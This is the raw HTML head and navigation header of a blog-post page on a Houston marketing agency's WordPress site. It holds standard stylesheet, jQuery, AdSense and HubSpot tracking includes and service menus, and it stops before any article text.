<link rel='stylesheet' id='elementor-post-1693-css' href='https://www.deomarketing.com/wp-content/uploads/elementor/css/post-1693.css?ver=1767710324' media='all' />
<link rel='stylesheet' id='elementor-post-2032-css' href='https://www.deomarketing.com/wp-content/uploads/elementor/css/post-2032.css?ver=1767710324' media='all' />

<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.deomarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=1767903473' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=1767903473' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" src="https://www.deomarketing.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://www.deomarketing.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.deomarketing.com/wp-json/wp/v2/posts/3646" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.deomarketing.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.deomarketing.com/?p=3646' />
<meta name="facebook-domain-verification" content="qqqda8mzsrwqkkh3kjeo33ybjiahyo" />

<script type="rocketlazyloadscript" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2841774082365930"
crossorigin="anonymous"></script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.13-->
			<script type="rocketlazyloadscript" class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
							<style>
					.tlp-team .short-desc, .tlp-team .tlp-team-isotope .tlp-content, .tlp-team .button-group .selected, .tlp-team .layout1 .tlp-content, .tlp-team .tpl-social a, .tlp-team .tpl-social li a.fa,.tlp-portfolio button.selected,.tlp-portfolio .layoutisotope .tlp-portfolio-item .tlp-content,.tlp-portfolio button:hover {
						background: #0367bf ;
					}
					.tlp-portfolio .layoutisotope .tlp-overlay,.tlp-portfolio .layout1 .tlp-overlay,.tlp-portfolio .layout2 .tlp-overlay,.tlp-portfolio .layout3 .tlp-overlay, .tlp-portfolio .slider .tlp-overlay {
						background: rgba(3,103,191,0.8);
					}
									</style>
				<link rel="pingback" href="https://www.deomarketing.com/xmlrpc.php">
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<meta name="theme-color" content="#FFFFFF">
			<link rel="icon" href="https://www.deomarketing.com/wp-content/uploads/2014/10/retina-seo-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.deomarketing.com/wp-content/uploads/2014/10/retina-seo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.deomarketing.com/wp-content/uploads/2014/10/retina-seo.png" />
<meta name="msapplication-TileImage" content="https://www.deomarketing.com/wp-content/uploads/2014/10/retina-seo.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='font-awesome-5-all-css' href='https://www.deomarketing.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=1767903674' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.deomarketing.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.9.24' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-3646 single-format-standard wp-custom-logo wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.6.13 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-2032 ast-normal-title-enabled elementor-default elementor-kit-1145 astra-addon-4.4.0">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="1684" class="elementor elementor-1684 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-73e4fe14 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="73e4fe14" data-element_type="section" id="header_section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63922a4e" data-id="63922a4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-76b73d4a elementor-widget elementor-widget-image" data-id="76b73d4a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img loading="lazy" width="484" height="85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20484%2085'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1681" alt="Deo Marketing logo" data-lazy-srcset="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261.png 484w, https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-300x53.png 300w, https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-228x40.png 228w" data-lazy-sizes="(max-width: 484px) 100vw, 484px" data-lazy-src="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-228x40.png" /><noscript><img loading="lazy" width="484" height="85" src="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-228x40.png" class="attachment-full size-full wp-image-1681" alt="Deo Marketing logo" srcset="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261.png 484w, https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-300x53.png 300w, https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-228x40.png 228w" sizes="(max-width: 484px) 100vw, 484px" /></noscript>													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-11a90466" data-id="11a90466" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a0b953 elementor-nav-menu__align-center elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="5a0b953" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-5a0b953" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-624"><a href="https://www.deomarketing.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-578"><a class="elementor-item menu-link">Services<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.deomarketing.com/houston-website-design/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Web Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.deomarketing.com/houston-seo-company/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.deomarketing.com/houston-ppc/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>PPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://www.deomarketing.com/houston-social-media/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Social Media Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.deomarketing.com/video-editing-service/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Video Editing Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://www.deomarketing.com/about-us/" class="elementor-item menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-592"><a href="https://www.deomarketing.com/blog/" class="elementor-item menu-link">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.deomarketing.com/case-studies/" class="elementor-item menu-link">Case Studies</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-5a0b953" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-624"><a href="https://www.deomarketing.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-578"><a class="elementor-item menu-link" tabindex="-1">Services<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1803"><a href="https://www.deomarketing.com/houston-website-design/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Web Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236"><a href="https://www.deomarketing.com/houston-seo-company/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.deomarketing.com/houston-ppc/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>PPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1883"><a href="https://www.deomarketing.com/houston-social-media/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Social Media Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4744"><a href="https://www.deomarketing.com/video-editing-service/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Video Editing Service</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972"><a href="https://www.deomarketing.com/about-us/" class="elementor-item menu-link" tabindex="-1">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-592"><a href="https://www.deomarketing.com/blog/" class="elementor-item menu-link" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.deomarketing.com/case-studies/" class="elementor-item menu-link" tabindex="-1">Case Studies</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-225c2671" data-id="225c2671" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2023ea69 elementor-align-right elementor-widget elementor-widget-button" data-id="2023ea69" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.deomarketing.com/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a7e227b elementor-hidden-desktop elementor-hidden-tablet elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a7e227b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43485f2" data-id="43485f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-6eb4a0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6eb4a0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a758c81" data-id="a758c81" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-71f0342 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="71f0342" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<a href="https://www.deomarketing.com">
			<img loading="lazy" width="484" height="85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20484%2085'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1681" alt="Deo Marketing logo" data-lazy-srcset="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261.png 484w, https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-300x53.png 300w, https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-228x40.png 228w" data-lazy-sizes="(max-width: 484px) 100vw, 484px" data-lazy-src="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-228x40.png" /><noscript><img loading="lazy" width="484" height="85" src="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-228x40.png" class="attachment-full size-full wp-image-1681" alt="Deo Marketing logo" srcset="https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261.png 484w, https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-300x53.png 300w, https://www.deomarketing.com/wp-content/uploads/2019/09/cropped-Marketing-1-e1568565041261-228x40.png 228w" sizes="(max-width: 484px) 100vw, 484px" /></noscript>				</a>
									</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8019729" data-id="8019729" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6784497 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6784497" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6784497" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2551"><a href="https://www.deomarketing.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2552"><a href="/" class="elementor-item menu-link">Service<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://www.deomarketing.com/houston-ppc/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>PPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.deomarketing.com/houston_seo/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.deomarketing.com/houston-website-design/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Web Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.deomarketing.com/houston-social-media/" class="elementor-sub-item menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Social Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.deomarketing.com/case-studies/" class="elementor-item menu-link">Case Studies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.deomarketing.com/about-us/" class="elementor-item menu-link">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2559"><a href="https://www.deomarketing.com/contact-us/" class="elementor-item menu-link">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6784497" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2551"><a href="https://www.deomarketing.com/" class="elementor-item menu-link" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2552"><a href="/" class="elementor-item menu-link" tabindex="-1">Service<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2554"><a href="https://www.deomarketing.com/houston-ppc/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>PPC</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2555"><a href="https://www.deomarketing.com/houston_seo/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2556"><a href="https://www.deomarketing.com/houston-website-design/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Web Design</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2557"><a href="https://www.deomarketing.com/houston-social-media/" class="elementor-sub-item menu-link" tabindex="-1"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>Social Media</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3853"><a href="https://www.deomarketing.com/case-studies/" class="elementor-item menu-link" tabindex="-1">Case Studies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2558"><a href="https://www.deomarketing.com/about-us/" class="elementor-item menu-link" tabindex="-1">About us</a></li>
